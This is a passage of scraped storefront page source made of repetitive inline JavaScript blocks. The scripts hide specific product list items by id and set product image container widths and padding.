    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy1wkYoUuArray = document.querySelectorAll('li#product-item_1879');
    if(elemy1wkYoUuArray.length !== 'undefined'){
        elemy1wkYoUuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP6OrjM8CArray = document.querySelectorAll('li#product-item_1254');
    if(elemP6OrjM8CArray.length !== 'undefined'){
        elemP6OrjM8CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemREXtCYkHArray = document.querySelectorAll('li#product-item_1834');
    if(elemREXtCYkHArray.length !== 'undefined'){
        elemREXtCYkHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHLcvun3oArray = document.querySelectorAll('li#product-item_1776');
    if(elemHLcvun3oArray.length !== 'undefined'){
        elemHLcvun3oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRPiKRGF6Array = document.querySelectorAll('li#product-item_1882');
    if(elemRPiKRGF6Array.length !== 'undefined'){
        elemRPiKRGF6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ7mxHMZSArray = document.querySelectorAll('li#product-item_1264');
    if(elemQ7mxHMZSArray.length !== 'undefined'){
        elemQ7mxHMZSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7XuZXxs5Array = document.querySelectorAll('li#product-item_1838');
    if(elem7XuZXxs5Array.length !== 'undefined'){
        elem7XuZXxs5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxlXdGYMoArray = document.querySelectorAll('li#product-item_231');
    if(elemxlXdGYMoArray.length !== 'undefined'){
        elemxlXdGYMoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB5X0EWWfArray = document.querySelectorAll('li#product-item_1784');
    if(elemB5X0EWWfArray.length !== 'undefined'){
        elemB5X0EWWfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh2rXRjUIArray = document.querySelectorAll('li#product-item_2046');
    if(elemh2rXRjUIArray.length !== 'undefined'){
        elemh2rXRjUIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFjyyrd6OArray = document.querySelectorAll('li#product-item_1612');
    if(elemFjyyrd6OArray.length !== 'undefined'){
        elemFjyyrd6OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaJM2JwLtArray = document.querySelectorAll('li#product-item_1844');
    if(elemaJM2JwLtArray.length !== 'undefined'){
        elemaJM2JwLtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWpC8HVNAArray = document.querySelectorAll('li#product-item_288');
    if(elemWpC8HVNAArray.length !== 'undefined'){
        elemWpC8HVNAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRcY8IdYVArray = document.querySelectorAll('li#product-item_1787');
    if(elemRcY8IdYVArray.length !== 'undefined'){
        elemRcY8IdYVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembeT220bvArray = document.querySelectorAll('li#product-item_2121');
    if(elembeT220bvArray.length !== 'undefined'){
        elembeT220bvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemooN38eE2Array = document.querySelectorAll('li#product-item_1711');
    if(elemooN38eE2Array.length !== 'undefined'){
        elemooN38eE2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfssOMEvCArray = document.querySelectorAll('li#product-item_1846');
    if(elemfssOMEvCArray.length !== 'undefined'){
        elemfssOMEvCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXF2HMPGWArray = document.querySelectorAll('li#product-item_309');
    if(elemXF2HMPGWArray.length !== 'undefined'){
        elemXF2HMPGWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXdNwV99rArray = document.querySelectorAll('li#product-item_1790');
    if(elemXdNwV99rArray.length !== 'undefined'){
        elemXdNwV99rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuoDpSo6oArray = document.querySelectorAll('li#product-item_2126');
    if(elemuoDpSo6oArray.length !== 'undefined'){
        elemuoDpSo6oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemurirAQhFArray = document.querySelectorAll('li#product-item_1752');
    if(elemurirAQhFArray.length !== 'undefined'){
        elemurirAQhFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHD2purHrArray = document.querySelectorAll('li#product-item_1850');
    if(elemHD2purHrArray.length !== 'undefined'){
        elemHD2purHrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAMw9XZyAArray = document.querySelectorAll('li#product-item_422');
    if(elemAMw9XZyAArray.length !== 'undefined'){
        elemAMw9XZyAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrS6n4TtTArray = document.querySelectorAll('li#product-item_1797');
    if(elemrS6n4TtTArray.length !== 'undefined'){
        elemrS6n4TtTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjLf00coXArray = document.querySelectorAll('li#product-item_2133');
    if(elemjLf00coXArray.length !== 'undefined'){
        elemjLf00coXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7rE0a0gsArray = document.querySelectorAll('li#product-item_1763');
    if(elem7rE0a0gsArray.length !== 'undefined'){
        elem7rE0a0gsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQqVLzWaqArray = document.querySelectorAll('li#product-item_1861');
    if(elemQqVLzWaqArray.length !== 'undefined'){
        elemQqVLzWaqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhuR4hJmxArray = document.querySelectorAll('li#product-item_886');
    if(elemhuR4hJmxArray.length !== 'undefined'){
        elemhuR4hJmxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemigENWAwCArray = document.querySelectorAll('li#product-item_1806');
    if(elemigENWAwCArray.length !== 'undefined'){
        elemigENWAwCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx5PLvaaKArray = document.querySelectorAll('li#product-item_2138');
    if(elemx5PLvaaKArray.length !== 'undefined'){
        elemx5PLvaaKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyROen9QYArray = document.querySelectorAll('li#product-item_1767');
    if(elemyROen9QYArray.length !== 'undefined'){
        elemyROen9QYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnheWzsD3Array = document.querySelectorAll('li#product-item_1865');
    if(elemnheWzsD3Array.length !== 'undefined'){
        elemnheWzsD3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKDjXv872Array = document.querySelectorAll('li#product-item_1000');
    if(elemKDjXv872Array.length !== 'undefined'){
        elemKDjXv872Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXDd6bconArray = document.querySelectorAll('li#product-item_1817');
    if(elemXDd6bconArray.length !== 'undefined'){
        elemXDd6bconArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqx6ZcRP8Array = document.querySelectorAll('li#product-item_2140');
    if(elemqx6ZcRP8Array.length !== 'undefined'){
        elemqx6ZcRP8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFTQRyfOSArray = document.querySelectorAll('li#product-item_1769');
    if(elemFTQRyfOSArray.length !== 'undefined'){
        elemFTQRyfOSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8tHXpyYOArray = document.querySelectorAll('li#product-item_1878');
    if(elem8tHXpyYOArray.length !== 'undefined'){
        elem8tHXpyYOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBWhTM8LVArray = document.querySelectorAll('li#product-item_1138');
    if(elemBWhTM8LVArray.length !== 'undefined'){
        elemBWhTM8LVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdXWB6mpiArray = document.querySelectorAll('li#product-item_1831');
    if(elemdXWB6mpiArray.length !== 'undefined'){
        elemdXWB6mpiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVfTdTUTYArray = document.querySelectorAll('li#product-item_1775');
    if(elemVfTdTUTYArray.length !== 'undefined'){
        elemVfTdTUTYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6TxTgP2mArray = document.querySelectorAll('li#product-item_1881');
    if(elem6TxTgP2mArray.length !== 'undefined'){
        elem6TxTgP2mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFIXEzuk4Array = document.querySelectorAll('li#product-item_1263');
    if(elemFIXEzuk4Array.length !== 'undefined'){
        elemFIXEzuk4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNOHj79FArray = document.querySelectorAll('li#product-item_1837');
    if(elemrNOHj79FArray.length !== 'undefined'){
        elemrNOHj79FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemavH182BJArray = document.querySelectorAll('li#product-item_49');
    if(elemavH182BJArray.length !== 'undefined'){
        elemavH182BJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9MK6o3c9Array = document.querySelectorAll('li#product-item_1783');
    if(elem9MK6o3c9Array.length !== 'undefined'){
        elem9MK6o3c9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
